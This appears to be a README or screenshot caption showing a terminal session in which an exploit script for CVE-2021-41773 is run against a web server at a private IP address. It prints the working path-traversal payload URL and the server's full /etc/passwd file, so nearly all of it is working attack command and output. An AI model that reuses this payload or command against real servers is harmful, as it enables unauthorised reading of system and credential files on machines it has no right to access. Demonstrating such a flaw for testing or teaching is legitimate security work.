 blacknote@ubuntu:~/Desktop$ python3 cve-2021-41773.py 192.168.1.126 8080 file '/etc/passwd'
[i] Host appears to be vulnerable.
[*] Working payload: http://192.168.1.126:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/path/to/file
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin